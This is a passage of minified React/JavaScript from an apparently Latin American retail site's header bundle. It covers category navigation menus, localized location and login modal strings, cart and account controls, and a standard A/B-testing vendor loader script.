t,a=e.item,o=e.index,r=e.isActive;return{key:"L1_".concat(null==a?void 0:a.itemName,"_").concat(o),"data-cta":"true",target:null!=a&&a.newTab?"_blank":"_self",rel:"noreferrer",href:(null==a||null===(t=a.itemUrl)||void 0===t?void 0:t.url)||"#",onClick:function(){return n(a)},className:l()("TopLevelCategoryList-module__itemWrapper___2u_3k",["TopLevelCategoryList-module__with-icon___34dh-"]),style:r?m:{}}}({item:e,index:a,isActive:g}),je("span",{className:"TopLevelCategoryList-module__item-container___3sdMP"},function(e){var t=e.icon,n=e.alt;return null!=t&&t.url?je("div",{className:"TopLevelCategoryList-module__iconBox___2F-ti"},je(ms,{src:t.url,quality:70,auto:"webp",lazyLoad:!1,alt:n,className:"TopLevelCategoryList-module__icon___2nqxO"})):null}({icon:u,alt:s}),function(e){return je("span",{className:"TopLevelCategoryList-module__item-name___3SG58"},e.itemName)}({itemName:s})),function(e){var t=e.tag,n=e.secondLevelCategory;return je("span",{className:"TopLevelCategoryList-module__r-wrap____4hnX"},(null==t?void 0:t.show)&&(null==t?void 0:t.text)&&je(Zu,qe({},t,{device:"mobile"})),(null==n?void 0:n.length)>0&&je("i",{"aria-hidden":"true",className:"TopLevelCategoryList-module__chevron-right___3Af4d"}))}({tag:p,secondLevelCategory:f}))},g=function(e,t,n){return t&&0!==(null==t?void 0:t.length)?je(r.a.Fragment,null,n&&je("div",{className:"TopLevelCategoryList-module__seperator___3f8Es"}),je("div",{className:"TopLevelCategoryList-module__title___2Vr0p"},e),t.map(f)):null};return je("div",{"data-testid":"top-level-category-list"},_?je("div",{className:"TopLevelCategoryList-module__mobile-sticky-top___3bOT-"},je("p",{className:"TopLevelCategoryList-module__sticky-title___mY6i_"},_)):null,je("div",{className:"TopLevelCategoryList-module__navigation___36oX_"},a?je("div",null,g(d,s,!1),g(p,u,!0)):je("div",null,g(p,u,!1),g(d,s,!0))))};id.propTypes={};var sd={"mobile-sticky-top":"CategoryNode-module__mobile-sticky-top___3KF9C","chevron-left":"CategoryNode-module__chevron-left___jZIUE","sticky-title":"CategoryNode-module__sticky-title___fBlrT",section:"CategoryNode-module__section___2iGlj","highlight-level-wrapper":"CategoryNode-module__highlight-level-wrapper___17Asy",mobileDivider:"CategoryNode-module__mobileDivider___3F6-I",categoryWrapper:"CategoryNode-module__categoryWrapper___1hDPL",accordion:"CategoryNode-module__accordion___abjBa",ruler:"CategoryNode-module__ruler___2Y11D",header:"CategoryNode-module__header___20rIZ",title:"CategoryNode-module__title___2jhwz",icon:"CategoryNode-module__icon___2qLKI",iconOpen:"CategoryNode-module__iconOpen___3t-uj",iconClose:"CategoryNode-module__iconClose___2n0Tm",children:"CategoryNode-module__children___2LO6S",slideDown:"CategoryNode-module__slideDown___3LuU1","third-level-category":"CategoryNode-module__third-level-category___Xs5dT","third-level-category-item":"CategoryNode-module__third-level-category-item___1QEKR"},cd=function(){var e=ot(Object(o.useState)(null),2),t=e[0],n=e[1],a=Object(o.useContext)(Uu),i=a.selectedCategory,s=a.setSelectedCategory,c=a.colorLine,u=a.handleClickEvent;if(!i)return null;var d=i.highlightLevelCategories,p=void 0===d?[]:d,m=i.secondLevelCategory,_=void 0===m?[]:m,f=i.banners,g=void 0===f?[]:f,v=i.index,h=void 0===v?"":v,b=i.itemName,y=void 0===b?"":b,w=i.eventPrefixName,C=void 0===w?"":w,x=function(e){var t=e.secondLevelItemName,n=e.thirdLevelItemName,a=e.positionTwo,o=e.positionThree;u({firstLevelItem:C?"".concat(C," ").concat(y):y,secondLevelItem:t,thirdLevelItem:n,positionOne:h,positionTwo:a,positionThree:o,tag:Mn,businessUnit:jn})};return je("div",{"data-testid":"category-node"},je("div",{className:sd["mobile-sticky-top"]},je("i",{"aria-hidden":"true",className:sd["chevron-left"],"data-testid":"back-button",onClick:function(){return s(null)}}),(null==i?void 0:i.itemName)&&je("p",{className:sd["sticky-title"]},null==i?void 0:i.itemName)),je("div",{className:sd.section},p&&0!==p.length?je("div",{className:sd["highlight-level-wrapper"],"data-testid":"highlight-wrapper"},je(Yu,{highlightLevelCategories:p,colorLine:c,isMobile:!0})):null,(null==_?void 0:_.length)>0&&je("div",{className:sd.categoryWrapper},je("ul",{className:sd.accordion,"data-testid":"second-level-list"},null==_?void 0:_.map((function(e,a){var o,i,s,c;return je(r.a.Fragment,{key:"second-level-category-".concat(a,"-").concat(null==e?void 0:e.itemName)},je("li",{className:sd.accordionItem},je("div",{className:sd.header,onClick:function(){!function(e){n(t===e?null:e)}(a),x({secondLevelItemName:null==e?void 0:e.itemName,thirdLevelItemName:null==e?void 0:e.itemName,positionTwo:a+1,positionThree:0})},"data-testid":"second-level-header-".concat(a)},je("span",{className:sd.title},null==e?void 0:e.itemName),je("span",{className:l()(sd.icon,(o={},Ke(o,sd.iconOpen,t===a),Ke(o,sd.iconClose,t!==a),o))})),t===a&&(i=e.thirdLevelCategory,c=e,je("ul",{className:sd.children,"data-testid":"third-level-list-".concat(s=a)},null==i?void 0:i.map((function(e,t){return je("li",{key:"third-level-category-".concat(t,"-").concat(s,"-").concat(null==e?void 0:e.itemName),className:sd["third-level-category"],"data-testid":"third-level-item-".concat(s,"-").concat(t),onClick:function(){return x({secondLevelItemName:null==c?void 0:c.itemName,thirdLevelItemName:null==e?void 0:e.itemName,positionTwo:s+1,positionThree:t+1})}},je("a",{href:e.itemUrl,target:null!=e&&e.newTab?"_blank":"_self",rel:"noreferrer",className:sd["third-level-category-item"]},je("span",null,null==e?void 0:e.itemName)))}))))),je("span",{className:sd.ruler}))})))),g&&0!==g.length?je(r.a.Fragment,null,je("hr",{"data-testid":"mobileDivider",className:sd.mobileDivider}),je("div",{className:sd["banners-wrapper"],"data-testid":"banners-wrapper"},je(Ju,{isMobile:!0}))):null))};cd.propTypes={};var ld=function(){var e=Object(o.useContext)(Uu).selectedCategory;return je("div",null,je(e?cd:id,null))},ud=function(){var e=Object(o.useContext)(Uu).setSelectedCategory,t=ot(Object(o.useState)(!1),2),n=t[0],a=t[1];return je("div",null,je("div",{onClick:function(){return a(!0)},className:"NavigationMenuMobileSkeleton-module__navigation-menu-button___nC9ED","data-testid":"navigation-menu-button"},je(Eu,{width:"32px"})),n&&je(rd,{isOpen:n,onClose:function(){a(!1),e(null)}},je(ld,null)))},dd=function(e){var t=e.navigationMenu,n=e.deviceProps;return null!=n&&n.isMobile?je("div",{"data-testid":"navigation-menu-mobile"},je(Ru,{navigationMenu:t,platform:"mobile"},je(ud,null))):null};dd.propTypes={},dd.defaultProps={navigationMenu:[],deviceProps:{isMobile:!0}};var pd=function(e){var t=e.quickLinks;return t&&0!==(null==t?void 0:t.length)?je("div",{className:"QuickLinks-module__body-wrapper___3YT3t"},je("div",{className:"QuickLinks-module__wrapper___jpe0c"},t.map((function(e){return e.name&&e.url&&je("a",{key:"quick-link-".concat(e.name),href:e.url,className:"QuickLinks-module__quick-link___1B-V_",onClick:function(){return t="N2 - ".concat(null==e?void 0:e.name),void Ic(null==In||null===(n=In.NEW_NAVIGATION_MENU_HEADER_QUICK_LINKS_TAG)||void 0===n?void 0:n.NESTED,t);var t,n}},e.name)})))):null};pd.propTypes={},pd.defaultProps={quickLinks:[]};var md=function(e){var t=e.navigationMenu.quickLinks;return t&&0!==(null==t?void 0:t.length)?je("nav",{className:"TernaryNavBar-module__ternary-nav-bar___1z-nK"},je("div",{className:"TernaryNavBar-module__ternary-nav-bar-quick-links___3GbEB"},t&&(null==t?void 0:t.length)>0&&je(pd,{quickLinks:t}))):null};md.propTypes={};var _d,fd,gd="geolocation__",vd="location__",hd="login__",bd="address__",yd="notAllow",wd="allow",Cd="keep",xd="change",kd="geolocationLoading",Sd="geolocationDesktopMessage",Od="geolocationMobileMessage",Td="geolocationNotFoundError",Nd="geolocationErrorText",Ld="geolocationApiError",Ed="geolocationIconText",Id="geolocationIconTextAfter",Md="geolocationLoadingSmallText",jd="saveLocation",Pd="alsoYouCanSee",Ad="geolocationLoginLink",Dd="zipCodeTabText",Bd="locationTabText",Ud="geolocationLink",Rd="geolocationLoginTitle",Fd="forgotPassword",zd="login",Vd="companyLogin",Zd="personLogin",Hd="loginAddressDesktopMessage",Gd="loginAddressMobileMessage",Wd="geolocationAddressTitle",Kd="geolocationAddressDescription",qd="geolocationChooseAddress",Qd="viewMoreAddresses",Yd="viewLessAddresses",Xd="loginInvalidCredentialTitle",Jd="loginInvalidCredentialErrorMessage",$d="loginApiErrorTitle",ep="loginApiErrorMessage",tp=function(t){var n=t.tenantId,a=t.isCatalystZoneEnabled,o=t.geolocationRadious,r=t.onClose,i=t.onSave,s=t.textDictionary,c=t.messageTimeout,l=t.debugData,u=t.isGeolocationEnabled,d=t.isLoginEnabled,p=t.atgBaseUrl,m=t.catalystBaseUrl,_=t.isZoneSelectionEnabled,f=t.isModalVisible,g=t.isEnabledKiosk,v=t.isNewLocationModalEnabled,h=t.deviceProps,b=function(t){var n=t.onSave;return{onSaveLocation:function(){var t=e.window.location.href;e.window.location.replace(t),n()}}}({onSave:i}).onSaveLocation;return je(Gi,{tenantId:n,isCatalystZoneEnabled:a,geolocationRadious:o,onClose:r,onSave:b,textDictionary:s,messageTimeout:c,isGeolocationEnabled:u,debugData:l,isLoginEnabled:d,atgBaseUrl:p,catalystBaseUrl:m,isZoneSelectionEnabled:_,isModalVisible:f,isEnabledKiosk:g,isNewLocationModalEnabled:v,deviceProps:h})};tp.propTypes={},tp.defaultProps={tenantId:oi,isCatalystZoneEnabled:!1,geolocationRadious:10,onClose:Ls,onSave:Ls,textDictionary:{},messageTimeout:ai,debugData:null,isGeolocationEnabled:!0,isLoginEnabled:!0,atgBaseUrl:"",catalystBaseUrl:"",isZoneSelectionEnabled:!0,isModalVisible:!1,isEnabledKiosk:!1,deviceProps:{}};var np={"es-CL":(_d={},Ke(_d,yd,"No permitir"),Ke(_d,wd,"Permitir"),Ke(_d,Cd,"Mantener"),Ke(_d,xd,"Cambiar"),Ke(_d,kd,"Buscando ubicaci\xf3n..."),Ke(_d,Sd,"Tu ubicaci\xf3n se ha actualizado correctamente. Puedes cambiarla aqu\xed cuando lo necesites."),Ke(_d,Od,"Tu ubicaci\xf3n se ha actualizado correctamente. Puedes cambiarla desde el men\xfa cuando lo necesites."),Ke(_d,Td,"Est\xe1s en una ubicaci\xf3n donde no tenemos servicio de entrega"),Ke(_d,Nd,"Houve um problema e n\xe3o foi poss\xedvel determinar sua localiza\xe7\xe3o."),Ke(_d,Ld,"Lo sentimos, hubo un problema y no pudimos determinar tu ubicaci\xf3n"),Ke(_d,Ed,"Ingresa tu ubicaci\xf3n"),Ke(_d,Id,"Ubicaci\xf3n ingresada:"),Ke(_d,Md,"..."),Ke(_d,jd,"Guardar ubicaci\xf3n"),Ke(_d,Pd,"Tambi\xe9n puedes:"),Ke(_d,Ad,"Iniciar sesi\xf3n para usar tus direcciones guardadas"),Ke(_d,Ud,"Permitir usar tu ubicaci\xf3n"),Ke(_d,Rd,"Inicia sesi\xf3n para usar tus direcciones guardadas"),Ke(_d,Fd,"\xbfOlvidaste tu contrase\xf1a?"),Ke(_d,zd,"Iniciar sesi\xf3n"),Ke(_d,Vd,"Inicio de sesi\xf3n empresa"),Ke(_d,Zd,"Inicio de sesi\xf3n persona"),Ke(_d,Hd,"Tu ubicaci\xf3n se ha actualizado de acuerdo a tu direcci\xf3n guardada. Puedes cambiar la ubicaci\xf3n aqu\xed cuando lo necesites."),Ke(_d,Gd,"Tu ubicaci\xf3n se ha actualizado de acuerdo a tu direcci\xf3n guardada. Puedes cambiar la ubicaci\xf3n desde el men\xfa cuando lo necesites."),Ke(_d,Wd,"\xbfD\xf3nde quieres comprar?"),Ke(_d,Kd,"Te mostraremos productos disponibles para la ubicaci\xf3n que selecciones."),Ke(_d,qd,"Elige una de tus direcciones"),Ke(_d,Qd,"Ver todas las direcciones"),Ke(_d,Yd,"Ver menos direcciones"),Ke(_d,Xd,"Correo o contrase\xf1a incorrectos"),Ke(_d,Jd,""),Ke(_d,$d,"Ocurri\xf3 un problema"),Ke(_d,ep,"Por favor, inicia sesi\xf3n nuevamente."),_d),"pt-BR":(fd={},Ke(fd,yd,"N\xe3o permitir"),Ke(fd,wd,"Permitir"),Ke(fd,Cd,"Manter"),Ke(fd,xd,"Alterar"),Ke(fd,kd,"Procurando localiza\xe7\xe3o..."),Ke(fd,Sd,"Sua localiza\xe7\xe3o foi atualizada com sucesso. Voc\xea pode alter\xe1-la aqui sempre que precisar"),Ke(fd,Od,"Sua localiza\xe7\xe3o foi atualizada com sucesso. Voc\xea pode alter\xe1-la aqui sempre que precisar."),Ke(fd,Td,"Voc\xea est\xe1 em um local onde n\xe3o temos servi\xe7o de entrega"),Ke(fd,Nd,"Houve um problema e n\xe3o foi poss\xedvel determinar sua localiza\xe7\xe3o."),Ke(fd,Ld,"Desculpe, houve um problema e n\xe3o foi poss\xedvel determinar sua localiza\xe7\xe3o"),Ke(fd,Ed,"Informe seu CEP"),Ke(fd,Id,"Localiza\xe7\xe3o inserida:"),Ke(fd,Md,"..."),Ke(fd,jd,"Salvar localiza\xe7\xe3o"),Ke(fd,Pd,"Voc\xea tamb\xe9m pode:"),Ke(fd,Ad,"Fa\xe7a login para usar seus endere\xe7os salvos"),Ke(fd,Dd,"CEP"),Ke(fd,Bd,"Localiza\xe7\xe3o"),Ke(fd,Ud,"Permitir o uso de sua localiza\xe7\xe3o"),Ke(fd,Rd,"Fa\xe7a login para usar seus endere\xe7os salvos"),Ke(fd,Fd,"Esqueceu sua senha?"),Ke(fd,zd,"Iniciar sess\xe3o"),Ke(fd,Vd,"Entrar como empresa"),Ke(fd,Zd,"Entrar como pessoa"),Ke(fd,Hd,"Sua localiza\xe7\xe3o foi atualizada com base no seu endere\xe7o salvo. Voc\xea pode alter\xe1-la aqui sempre que precisar."),Ke(fd,Gd,"Sua localiza\xe7\xe3o foi atualizada com base no seu endere\xe7o salvo. Voc\xea pode alter\xe1-la aqui sempre que precisar."),Ke(fd,Wd,"Onde voc\xea quer comprar?"),Ke(fd,Kd,"Mostraremos apenas os produtos dispon\xedveis para a \xe1rea selecionada abaixo."),Ke(fd,qd,"Ou selecione outras dire\xe7\xf5es"),Ke(fd,Qd,"Ver todos os endere\xe7os"),Ke(fd,Yd,"Ver menos endere\xe7os"),Ke(fd,Xd,""),Ke(fd,Jd,"Senha ou email incorretos.<br />Por favor, tente novamente."),Ke(fd,$d,""),Ke(fd,ep,"Ocorreu um problema ao iniciar sess\xe3o. Por favor, tente novamente."),fd)},ap=function(e){var t=e.env,n=e.isBrowseRenderer,a=e.textDictionary,o=tt(e,["env","isBrowseRenderer","textDictionary"]),r=function(e){var t,n=e.translation,a=e.textDictionary,o=e.env;return{locationV3TextDictionary:Re((Ke(t={},"".concat(gd,"notAllowText"),n(yd)),Ke(t,"".concat(gd,"allowText"),n(wd)),Ke(t,"".concat(gd,"keepText"),n(Cd)),Ke(t,"".concat(gd,"changeText"),n(xd)),Ke(t,"".concat(gd,"loadingText"),n(kd)),Ke(t,"".concat(gd,"successMessageDesktopText"),n(Sd)),Ke(t,"".concat(gd,"successMessageMobileText"),n(Od)),Ke(t,"".concat(gd,"notFoundText"),n(Td)),Ke(t,"".concat(gd,"geolocationErrorText"),n(Nd)),Ke(t,"".concat(gd,"apiErrorText"),n(Ld)),Ke(t,"".concat(vd,"iconText"),n(Ed)),Ke(t,"".concat(vd,"iconTextAfter"),n(Id)),Ke(t,"".concat(vd,"loadingText"),n(Md)),Ke(t,"".concat(vd,"saveText"),n(jd)),Ke(t,"".concat(vd,"otherOptionsText"),n(Pd)),Ke(t,"".concat(vd,"loginLinkText"),n(Ad)),Ke(t,"".concat(vd,"zipCodeTabText"),n(Dd)),Ke(t,"".concat(vd,"locationTabText"),n(Bd)),Ke(t,"".concat(vd,"geolocationLinkText"),n(Ud)),Ke(t,"".concat(vd,"successMessageDesktopText"),n(Sd)),Ke(t,"".concat(vd,"successMessageMobileText"),n(Od)),Ke(t,"".concat(hd,"modalTitle"),n(Rd)),Ke(t,"".concat(hd,"forgotPasswordLinkText"),n(Fd)),Ke(t,"".concat(hd,"loginButtonText"),n(zd)),Ke(t,"".concat(hd,"companyLoginLinkText"),n(Vd)),Ke(t,"".concat(hd,"personLoginLinkText"),n(Zd)),Ke(t,"".concat(hd,"successMessageDesktopText"),n(Hd)),Ke(t,"".concat(hd,"successMessageMobileText"),n(Gd)),Ke(t,"".concat(bd,"modalTitle"),n(Wd)),Ke(t,"".concat(bd,"modalText"),n(Kd)),Ke(t,"".concat(bd,"chooseAddressText"),n(qd)),Ke(t,"".concat(bd,"viewAllAddressesText"),n(Qd)),Ke(t,"".concat(bd,"viewLessAddressesText"),n(Yd)),Ke(t,"".concat(hd,"invalidCredentialTitleText"),n(Xd)),Ke(t,"".concat(hd,"invalidCredentialErrorMessageText"),n(Jd)),Ke(t,"".concat(hd,"apiErrorTitleText"),n($d)),Ke(t,"".concat(hd,"apiErrorMessageText"),n(ep)),Ke(t,"".concat(hd,"environment"),o),t),a)}}({translation:fc(np).t,textDictionary:a,env:t}).locationV3TextDictionary;return je(n?Gi:tp,qe({},o,{textDictionary:r}))};ap.propTypes={},ap.defaultProps={env:"staging",isBrowseRenderer:!1};var op=function(e){return je("svg",qe({width:20,height:20,viewBox:"0 0 512 512"},e),je("path",{d:"M297.2,478l20.7-21.6L108.7,256L317.9,55.6L297.2,34L65.5,256L297.2,478z M194.1,256L425.8,34l20.7,21.6L237.3,256  l209.2,200.4L425.8,478L194.1,256z"}))},rp=function(e){var t=e.buttonLabel;return je("button",{onClick:function(){window.history.back()},className:"KioskBackButton-module__kioskBackButton___tK2Ga"},t," ",je(op,{fill:"white"}))};rp.propTypes={},rp.defaultProps={buttonLabel:"Volver"};var ip=function(e){var t=e.tenantId,n=m()(jt,[t],{}).vwo||{},a=n.isVWOEnabled,r=n.vwoAccountId;if(!a||f()(r))return null;var i="\n    window._vwo_code=window._vwo_code || (function() {\n      var account_id=".concat(r,",\n      version = 1.5,\n      settings_tolerance=2000,\n      library_tolerance=2500,\n      use_existing_jquery=false,\n      is_spa=1,\n      hide_element='',\n      hide_element_style = '',\n      f=false,w=window,d=document,vwoCodeEl=d.querySelector('#vwoCode'),\n      code={use_existing_jquery:function(){return use_existing_jquery},library_tolerance:function(){return library_tolerance},hide_element_style:function(){return'{'+hide_element_style+'}'},finish:function(){if(!f){f=true;var e=d.getElementById('_vis_opt_path_hides');if(e)e.parentNode.removeChild(e)}},finished:function(){return f},load:function(e){var t=d.createElement('script');t.fetchPriority='high';t.src=e;t.type='text/javascript';t.onerror=function(){_vwo_code.finish()};d.getElementsByTagName('head')[0].appendChild(t)},getVersion:function(){return version},getMatchedCookies:function(e){var t=[];if(document.cookie){t=document.cookie.match(e)||[]}return t},getCombinationCookie:function(){var e=code.getMatchedCookies(/(?:^|;)\\s?(_vis_opt_exp_\\d+_combi=[^;$]*)/gi);e=e.map(function(e){try{var t=decodeURIComponent(e);if(!/_vis_opt_exp_\\d+_combi=(?:\\d+,?)+\\s*$/.test(t)){return''}return t}catch(e){return''}});var i=[];e.forEach(function(e){var t=e.match(/(\\d+,]+)/g);t&&i.push(t.join('-'))});return i.join('|')},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;w.settings_timer=setTimeout(function(){_vwo_code.finish()},settings_tolerance);var e=d.currentScript,t=d.createElement('style'),i=e&&!e.async?hide_element?hide_element+'{'+hide_element_style+'}':'':code.lA=1,n=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');vwoCodeEl&&t.setAttribute('nonce',vwoCodeEl.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));n.appendChild(t);var o=this.getCombinationCookie();this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+ +is_spa+'&vn='+version+(o?'&c='+o:''));return settings_timer}};w._vwo_settings_timer = code.init();return code;}());\n  ");return Object(o.useEffect)((function(){var e=function(e){var t=e.type,n=e.id,a=e.defer,o=e.innerHTML,r=document.createElement("script");return r.type=t,r.defer=a,r.id=n,r.innerHTML=o,r}({type:"text/javascript",id:"vwoCode",defer:!0,innerHTML:i});return document.querySelector("script[id='vwoCode']")||document.head.appendChild(e),function(){document.head.removeChild(e)}}),[]),je("div",null,je("link",{rel:"preconnect",href:"https://dev.visualwebsiteoptimizer.com"}))};ip.propTypes={};var sp=function(e){var t=e.tenantId;return je(r.a.Fragment,null,je(ip,{tenantId:t}))};sp.propTypes={};var cp,lp,up=function(e){var t=e.env,n=e.tenant,a=e.lng,i=e.deviceProps,s=e.headerData,c=e.projectsData,u=e.servicesData,d=e.categoriesMenu,p=e.isMC2EnabledProp,m=e.bannerHeight,_=e.isBrowseRenderer,f=e.isZoneSelectionEnabled,g=e.onSaveLocationV3,v=e.onCloseLocationV3,h=e.showLocationModal,b=e.updatedCartCount,y=e.query,w=e.baseUrl,C=e.isStickyHeader,x=e.setStickyheader,k=e.isEnabledKiosk,S=e.kioskBackButtonLabel,O=e.navigationMenuData,T=e.showHeaderQuickLinks,N=ot(Object(o.useState)(!1),2),L=N[0],E=N[1],I=ot(Object(o.useState)(!1),2),M=I[0],j=I[1],P=ot(Object(o.useState)(!1),2),A=P[0],D=P[1],B=ot(Object(o.useState)(0),2),U=B[0],R=B[1],F=Object(o.useRef)(null),z=Object(o.useRef)(null),V=function(e){return"es"===ot(e.split("-"),1)[0]?"es-CL":"pt-BR"}(a),Z=function(e){var t=e.headerData,n=e.deviceProps,a=e.env,o=e.tenant,r=e.categoriesMenu,i=e.servicesData,s=e.projectsData,c=e.isMC2Enabled,l=e.query,u=e.navigationMenuData;return{headerTopLeft:Rs(t),headerTopRight:Fs(t,n),headerLogo:zs(t,n),headerSearchBar:Vs(a,o,n,l),headerCart:Zs(t,a,o,c),headerAccount:Hs(a,o,n,t,c),cmrPuntos:qs(t,n),headerMenuDesktop:Gs(a,o,r,i,s,n,t,u),headerMenuMobile:Ws(a,o,r,i,s,n,t,u),headerLocationV3:Ks(t,a),isNewLocationModalEnabled:ft.get(t,"controlParameter.isNewLocationModalEnabled",!1),searchByImage:ft.get(t,"state.searchByImage",{}),isNewNavigationMenuEnabled:ft.get(t,"controlParameter.isNewNavigationMenuEnabled",!1)}}({headerData:s,deviceProps:i,env:t,tenant:n,categoriesMenu:d,servicesData:u,projectsData:c,query:y,navigationMenuData:O}),H=Z.headerTopLeft,W=Z.headerTopRight,K=Z.headerLogo,q=Z.headerSearchBar,Q=Z.headerCart,Y=Z.headerAccount,X=Z.cmrPuntos,J=Z.headerMenuDesktop,$=Z.headerMenuMobile,ee=Z.headerLocationV3,te=Z.isNewLocationModalEnabled,ne=Z.searchByImage,ae=Z.isNewNavigationMenuEnabled;Object(o.useEffect)((function(){!function(){var e="contextID",t=localStorage.getItem(e);if(Bn(e,t),!t){var n=Object(G.a)();localStorage.setItem(e,n),Bn(e,n)}}()}),[]),Object(o.useEffect)((function(){var e=Y.isMC2Enabled;D("boolean"==typeof p?p:e)}),[p]),Object(o.useEffect)((function(){var e=function(e){var t=ot(An(Kn(e.isMC2Enabled)).split("*"),2),n=t[0],a=t[1],o={};return o.cartCount=!a||Number.isNaN(a)?0:parseInt(a,10),o.isLogged=n.length>0,o}({isMC2Enabled:A}),t=e.isLogged,n=e.cartCount;R(n),j(t)}),[b,M,A]),Object(o.useEffect)((function(){x&&E(C)}),[C]);var oe=function(){x?x(Qs(m,i.isMobile)):E(Qs(m,i.isMobile))},re=function(){j(!0)};Object(o.useEffect)((function(){return window&&window.addEventListener("scroll",oe),function(){window&&window.removeEventListener("scroll",oe)}}),[m,i]);var ie=function(e){return je(ap,qe({},ee,{onSave:g,onClose:v,onOpenLogin:v,isZoneSelectionEnabled:f,isModalVisible:e,isBrowseRenderer:_,onEmptyDefaultAddress:re,isEnabledKiosk:k,isNewLocationModalEnabled:te,deviceProps:i}))},se=Jn().tenantId;return je(mc,{lng:V},je("header",{ref:F,className:l()(Ss.main,Ke({},Ss["sticky-menu"],L))},je("div",{ref:z,className:l()(Ss.topSection,"s-d-lg-flex","s-justify-content-center","s-d-none","s-d-lg-block",Ke({},Ss["sticky-menu"],L))},je("div",{className:l()(Ss.topSectionContainer,"s-container-xl","s-w-100","s-d-flex","s-justify-content-between")},je("div",{className:"s-d-flex"},je(ys,H)),je("div",{className:l()(Ss.topRightLinksContainer,"s-text-right"),"data-testid":"header-top-right"},!k&&je(ys,W)))),je("div",{id:"midSection",className:l()(Ss.midSection,"s-justify-content-around","s-align-items-center","s-mx-0","s-my-0")},je("div",{className:l()("s-container-xl","s-d-flex","s-justify-content-lg-between","s-align-items-center","s-flex-grow-1","s-my-0","s-container-fluid","s-px-md-1",Ss["mid-section-container"])},k&&je(rp,{buttonLabel:S,"data-testid":"kiosk-back-button"}),je("div",{className:l()("s-mr-auto","s-mr-lg-0",Ss["logo-container"])},ae&&je(dd,qe({},$,{isNewNavigationMenuEnabled:ae})),!ae&&je(Au,qe({},$,{isModalVisible:h,onCloseLocationV3:v,onOpenLogin:v,onSaveLocationV3:g,isNewNavigationMenuEnabled:ae})),je(Ys,K)),ae&&je("div",null,je(od,qe({},J,{isStickyHeader:L,bannerHeight:m}))),je("div",{className:l()("s-mr-4","s-mr-lg-0",Ss.midSectionSearchBox)},je(Rc,qe({},q,ne,{baseUrl:w}))),je("div",{className:Ss.midSectionButtons},je("ul",{className:l()("s-list-unstyled","s-list-inline","s-d-flex",Ss["button-list"]),"data-testid":"mid-right-components"},je("li",{className:"s-list-inline-item s-d-none s-d-lg-inline-block"},ie(h)),je("li",{className:"s-list-inline-item"},je(Hc,qe({},Q,{isMC2Enabled:A,cartQuantity:U}))),!k&&je(r.a.Fragment,null,je("li",{className:"s-list-inline-item s-mr-md-0","data-testid":"cmrPuntos-container"},X.available&&je(Bu,qe({className:l()(Ss.cmr)},X))),je("li",{className:"s-list-inline-item"},A?je(Jc,qe({},Y,{isBrowseRenderer:_})):je(Vl,Y)))))),je("li",{className:"s-list-inline-item s-d-lg-inline-block s-d-lg-none"},ie(h))),je("div",{className:l()("s-px-0",Ss.bottomSection,Ke({},Ss["sticky-menu"],L))},!ae&&je("div",{className:"s-row s-mx-0"},je("div",{className:"s-col-md"},je(ru,J))),ae&&T&&je(md,J)),je(sp,{tenantId:se})))};function dp(){return(dp=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}up.propTypes={},up.defaultProps={env:"staging",tenant:"mx",lng:"es-CL",onSaveLocationV3:Ls,onCloseLocationV3:Ls,isZoneSelectionEnabled:!0,bannerHeight:0,isBrowseRenderer:!1,showLocationModal:!1,isEnabledKiosk:!1,showHeaderQuickLinks:!1};var pp,mp=function(e){return Object(o.createElement)("svg",dp({width:21,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),cp||(cp=Object(o.createElement)("path",{d:"M19.875 3.39c-.256-.375-.7-.59-1.216-.59h-2.76a.6.6 0 1 0 0 1.2h2.76c.133 0 .206.038.228.069.021.032.03.113-.017.237l-1.9 4.959c-.148.385-.659.735-1.07.735H6.515L5.18 4h5.92a.6.6 0 0 0 0-1.2H4.914l-.168-.758C4.54 1.12 3.642.4 2.7.4H1.5a.6.6 0 1 0 0 1.2h1.2c.375 0 .792.334.873.702l1.88 8.457c.1.445-.104 1.143-.426 1.465l-.704.703c-.572.573-.453 1.067-.376 1.253.078.186.344.62 1.153.62h12a.6.6 0 0 0 0-1.2H5.348l.527-.528c.456-.456.749-1.18.795-1.872h9.23c.903 0 1.866-.66 2.189-1.506l1.9-4.958c.185-.481.143-.972-.114-1.346Z",fill:"#DD0021"})),lp||(lp=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.3 16c-.993 0-1.8.808-1.8 1.8 0 .993.807 1.8 1.8 1.8.992 0 1.8-.807 1.8-1.8 0-.992-.808-1.8-1.8-1.8Zm0 2.4a.601.601 0 0 1 0-1.2.601.601 0 0 1 0 1.2ZM12.9 17.8c0-.992.807-1.8 1.8-1.8.992 0 1.8.808 1.8 1.8 0 .993-.808 1.8-1.8 1.8-.993 0-1.8-.807-1.8-1.8Zm1.2 0a.601.601 0 0 0 1.2 0 .601.601 0 0 0-1.2 0Z",fill:"#DD0021"})))},_p={"product-container":"Product-module__product-container___2rvxx","product-container-large":"Product-module__product-container-large___16hGV","product-container-medium":"Product-module__product-container-medium___2xqNm","product-container-small":"Product-module__product-container-small___3E5j2","product-container-pills":"Product-module__product-container-pills___1ZPIU","main-img":"Product-module__main-img___Ryqay","image-container":"Product-module__image-container___20Oc_",combo:"Product-module__combo___h9Sc4","free-shipping":"Product-module__free-shipping___30GIw","free-shipping-large":"Product-module__free-shipping-large___2webM","free-shipping-medium":"Product-module__free-shipping-medium___T0rAn","free-shipping-small":"Product-module__free-shipping-small___3Ia9m","event-image":"Product-module__event-image___15VJC","image-container-skeleton":"Product-module__image-container-skeleton___FO_Al","image-container-small":"Product-module__image-container-small___2mcI0","image-container-medium":"Product-module__image-container-medium___1fMBc","image-container-large":"Product-module__image-container-large___2zKbZ","text-skeleton":"Product-module__text-skeleton___1SvEO","text-skeleton-large":"Product-module__text-skeleton-large___2yrh2","text-skeleton-medium":"Product-module__text-skeleton-medium___3ElX6","text-skeleton-small":"Product-module__text-skeleton-small___25Oeg","price-skeleton-container":"Product-module__price-skeleton-container___17VAx","badge-skeleton":"Product-module__badge-skeleton___3xSbp","price-skeleton":"Product-module__price-skeleton___3HjO8","data-container":"Product-module__data-container___2il7l","brand-